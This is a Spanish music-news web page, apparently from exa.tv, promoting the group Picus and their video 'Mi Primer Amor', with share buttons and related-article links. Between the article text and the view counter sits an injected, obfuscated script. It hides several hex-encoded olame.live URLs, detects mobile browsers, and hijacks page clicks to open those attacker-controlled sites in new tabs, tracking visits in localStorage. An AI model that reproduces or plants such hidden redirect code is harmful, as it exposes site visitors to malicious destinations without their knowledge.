<p>La inclusión de Picus en esta selecta lista no hace más que confirmar a los hermanos como uno de los proyectos más consolidados en la industria musical actual, al tiempo que marca una pauta importante para el futuro de la agrupación, pues este es un nuevo escalón en su camino a nuevos y más grandes proyectos.</p>
<p>Muestra de la calidad que hoy posee Picus puede ser notada en el video de “Mi Primer Amor”, donde seguimos la travesía de los ídolos infantiles por una historia donde el cariño es entendido desde distintas épocas y manifestaciones, todo con el fin de alcanzar un poderoso mensaje: no existe sentimiento más universal que el amor.</p>
<p>Dicho esto, no te pierdas el paso de Picus a lo largo de 2024: síguelos en sus redes sociales y escucha “Mi Primer Amor”, ya disponible en tu plataforma favorita.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x65\x78\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x6b\x56\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x71\x66\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x4f\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x4f\x78\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x4c\x70\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x7a\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x6e\x67\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x6e\x6d\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x70\x61\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_4643" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="4643" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" border=0 data-lazy-src="https://exa.tv/wp-content/plugins/page-views-count/ajax-loader-2x.gif" /><noscript><img decoding="async" width="16" height="16" alt="Loading" src="https://exa.tv/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></noscript></p>
<div class="pvc_clear"></div>
                        </div>

                        <!-- Compartir en Redes Sociales -->
                        <div class="social-share mb-5">
                            <h5 class="mb-3"><i class="bi bi-share"></i> Compartir en redes sociales</h5>
                            <div class="social-share-buttons d-flex gap-2 flex-wrap">
                                                                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fexa.tv%2Fpicus-se-encarga-de-ponerle-todo-el-flow-a-febrero-con-mi-primer-amor%2F" 
                                   target="_blank" 
                                   class="btn btn-social btn-facebook"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'facebook-share', 'width=580,height=296'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
                                    </svg>
                                    Facebook
                                </a>
                                <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fexa.tv%2Fpicus-se-encarga-de-ponerle-todo-el-flow-a-febrero-con-mi-primer-amor%2F&text=PICUS+se+encarga+de+ponerle+todo+el%C2%A0flow+a+febrero+con+%E2%80%9CMi+Primer+Amor%E2%80%9D" 
                                   target="_blank" 
                                   class="btn btn-social btn-twitter"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'twitter-share', 'width=550,height=235'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M4 4l11.733 16h4.267l-11.733 -16l-4.267 0" />
                                        <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
                                    </svg>
                                    Twitter
                                </a>
                                <a href="https://wa.me/?text=PICUS+se+encarga+de+ponerle+todo+el%C2%A0flow+a+febrero+con+%E2%80%9CMi+Primer+Amor%E2%80%9D%20https%3A%2F%2Fexa.tv%2Fpicus-se-encarga-de-ponerle-todo-el-flow-a-febrero-con-mi-primer-amor%2F" 
                                   target="_blank" 
                                   class="btn btn-social btn-whatsapp"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'whatsapp-share', 'width=600,height=400'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
                                        <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
                                    </svg>
                                    WhatsApp
                                </a>
                                <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fexa.tv%2Fpicus-se-encarga-de-ponerle-todo-el-flow-a-febrero-con-mi-primer-amor%2F&title=PICUS+se+encarga+de+ponerle+todo+el%C2%A0flow+a+febrero+con+%E2%80%9CMi+Primer+Amor%E2%80%9D" 
                                   target="_blank" 
                                   class="btn btn-social btn-linkedin"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'linkedin-share', 'width=580,height=296'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M8 11v5" />
                                        <path d="M8 8v.01" />
                                        <path d="M12 16v-5" />
                                        <path d="M16 16v-3a2 2 0 1 0 -4 0" />
                                        <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4l0 -10" />
                                    </svg>
                                    LinkedIn
                                </a>
                                <button type="button" 
                                        class="btn btn-social btn-copy" 
                                        onclick="copyToClipboard('https://exa.tv/picus-se-encarga-de-ponerle-todo-el-flow-a-febrero-con-mi-primer-amor/', this)">
                                    <i class="bi bi-link-45deg"></i> Copiar enlace
                                </button>
                            </div>
                        </div>

                        <script>
                        function copyToClipboard(text, button) {
                            if (navigator.clipboard && window.isSecureContext) {
                                // Método moderno
                                navigator.clipboard.writeText(text).then(function() {
                                    const originalHTML = button.innerHTML;
                                    button.innerHTML = '<i class="bi bi-check"></i> ¡Copiado!';
                                    button.classList.add('copied');
                                    setTimeout(function() {
                                        button.innerHTML = originalHTML;
                                        button.classList.remove('copied');
                                    }, 2000);
                                }).catch(function(err) {
                                    console.error('Error al copiar: ', err);
                                });
                            } else {
                                // Fallback para navegadores antiguos
                                const textArea = document.createElement("textarea");
                                textArea.value = text;
                                textArea.style.position = "fixed";
                                textArea.style.left = "-999999px";
                                document.body.appendChild(textArea);
                                textArea.select();
                                try {
                                    document.execCommand('copy');
                                    const originalHTML = button.innerHTML;
                                    button.innerHTML = '<i class="bi bi-check"></i> ¡Copiado!';
                                    button.classList.add('copied');
                                    setTimeout(function() {
                                        button.innerHTML = originalHTML;
                                        button.classList.remove('copied');
                                    }, 2000);
                                } catch (err) {
                                    console.error('Error al copiar: ', err);
                                }
                                document.body.removeChild(textArea);
                            }
                        }
                        </script>

                        <!-- Notas Destacadas Aleatorias (Grid de 3 columnas) -->
                        <div class="related-posts mb-5">
                            <h4 class="mb-4"><i class="bi bi-star"></i> Notas destacadas</h4>
                            <div class="row g-4">
                                                                    <div class="col-md-4">
                                        <article class="card h-100 related-post-card">
                                                                                            <a href="https://exa.tv/luch-el-talento-mexicano-que-abrira-el-show-de-tiesto-en-el-palacio-de-los-deportes/">
                                                    <img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" class="card-img-top wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.15.07-PM.jpeg 1068w, https://exa.tv/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.15.07-PM-200x300.jpeg 200w, https://exa.tv/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.15.07-PM-684x1024.jpeg 684w, https://exa.tv/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.15.07-PM-768x1151.jpeg 768w, https://exa.tv/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.15.07-PM-1025x1536.jpeg 1025w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://exa.tv/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.15.07-PM.jpeg" /><noscript><img width="200" height="300" src="https://exa.tv/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.15.07-PM.jpeg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.15.07-PM.jpeg 1068w, https://exa.tv/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.15.07-PM-200x300.jpeg 200w, https://exa.tv/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.15.07-PM-684x1024.jpeg 684w, https://exa.tv/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.15.07-PM-768x1151.jpeg 768w, https://exa.tv/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.15.07-PM-1025x1536.jpeg 1025w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>                                                </a>
                                                                                        <div class="card-body">
                                                <h5 class="card-title">
                                                    <a href="https://exa.tv/luch-el-talento-mexicano-que-abrira-el-show-de-tiesto-en-el-palacio-de-los-deportes/" class="text-decoration-none">
                                                        LUCH: El talento mexicano que abrirá el show de Tiësto en el Palacio de los Deportes                                                    </a>
                                                </h5>
                                                <p class="card-text text-muted small">
                                                    <i class="bi bi-calendar3"></i> 9 junio, 2025                                                </p>
                                                <p class="card-text">El talento nacional sigue conquistando escenarios internacionales, y este 2025 no es la excepción. El&hellip;</p>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="col-md-4">
                                        <article class="card h-100 related-post-card">
                                                                                            <a href="https://exa.tv/el-corrido-de-lady-gaga-por-peso-pluma/">
                                                    <img width="400" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20225'%3E%3C/svg%3E" class="card-img-top wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2023/06/notas-moniaturas-lady-peso.jpg 1920w, https://exa.tv/wp-content/uploads/2023/06/notas-moniaturas-lady-peso-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2023/06/notas-moniaturas-lady-peso-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2023/06/notas-moniaturas-lady-peso-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2023/06/notas-moniaturas-lady-peso-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://exa.tv/wp-content/uploads/2023/06/notas-moniaturas-lady-peso.jpg" /><noscript><img width="400" height="225" src="https://exa.tv/wp-content/uploads/2023/06/notas-moniaturas-lady-peso.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2023/06/notas-moniaturas-lady-peso.jpg 1920w, https://exa.tv/wp-content/uploads/2023/06/notas-moniaturas-lady-peso-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2023/06/notas-moniaturas-lady-peso-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2023/06/notas-moniaturas-lady-peso-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2023/06/notas-moniaturas-lady-peso-1536x864.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                </a>
                                                                                        <div class="card-body">
                                                <h5 class="card-title">
                                                    <a href="https://exa.tv/el-corrido-de-lady-gaga-por-peso-pluma/" class="text-decoration-none">
                                                        ¿El corrido de Lady Gaga por Peso Pluma?                                                    </a>
                                                </h5>
                                                <p class="card-text text-muted small">
                                                    <i class="bi bi-calendar3"></i> 15 junio, 2023                                                </p>
                                                <p class="card-text">Peso Pluma, el fenómeno mundial que encabeza las listas de éxitos, anunció hoy su muy&hellip;</p>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="col-md-4">
                                        <article class="card h-100 related-post-card">
                                                                                            <a href="https://exa.tv/peso-pluma-un-fenomeno-pesado/">
                                                    <img width="400" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20225'%3E%3C/svg%3E" class="card-img-top wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2023/06/PP.jpg 1920w, https://exa.tv/wp-content/uploads/2023/06/PP-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2023/06/PP-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2023/06/PP-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2023/06/PP-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://exa.tv/wp-content/uploads/2023/06/PP.jpg" /><noscript><img width="400" height="225" src="https://exa.tv/wp-content/uploads/2023/06/PP.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2023/06/PP.jpg 1920w, https://exa.tv/wp-content/uploads/2023/06/PP-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2023/06/PP-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2023/06/PP-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2023/06/PP-1536x864.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                </a>
                                                                                        <div class="card-body">
                                                <h5 class="card-title">
                                                    <a href="https://exa.tv/peso-pluma-un-fenomeno-pesado/" class="text-decoration-none">
                                                        PESO PLUMA: UN FENÓMENO PESADO.                                                    </a>
                                                </h5>
                                                <p class="card-text text-muted small">
                                                    <i class="bi bi-calendar3"></i> 30 junio, 2023                                                </p>
                                                <p class="card-text">Ya llegó a la cima del ranking mundial de Spotify, presentó en el “Tonigh Show”&hellip;</p>
                                            </div>
                                        </article>
                                    </div>
                                                            </div>
                        </div>

                        <!-- Navegación Prev/Next -->
                        <nav class="post-navigation mb-4">
                            <div class="row g-3">
                                <div class="col-md-6">
                                                                            <div class="nav-post-card prev-post">
                                            <small class="text-muted d-block mb-2">
                                                <i class="bi bi-chevron-left"></i> Nota anterior
                                            </small>
                                            <a href="https://exa.tv/pet-shop-boys-preparan-nueva-musica-y-gira-en-2024/" class="text-decoration-none">
                                                <div class="d-flex gap-3">
                                                                                                            <div class="nav-post-thumb">
                                                            <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2024/02/petsho-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2024/02/petsho-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://exa.tv/wp-content/uploads/2024/02/petsho-150x150.jpg" /><noscript><img width="150" height="150" src="https://exa.tv/wp-content/uploads/2024/02/petsho-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2024/02/petsho-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2024/02/petsho-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>                                                        </div>
                                                                                                        <div>
                                                        <h6 class="mb-1">Pet Shop Boys preparan nueva música y gira en 2024</h6>
                                                        <small class="text-muted">
                                                            1 febrero, 2024                                                        </small>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                    </div>
                                <div class="col-md-6">
                                                                            <div class="nav-post-card next-post">
                                            <small class="text-muted d-block mb-2 text-md-end">
                                                Nota siguiente <i class="bi bi-chevron-right"></i>
                                            </small>
                                            <a href="https://exa.tv/laura-pausini-lanza-nuevo-sencillo-y-anuncia-fechas-de-su-gira-mundial/" class="text-decoration-none">
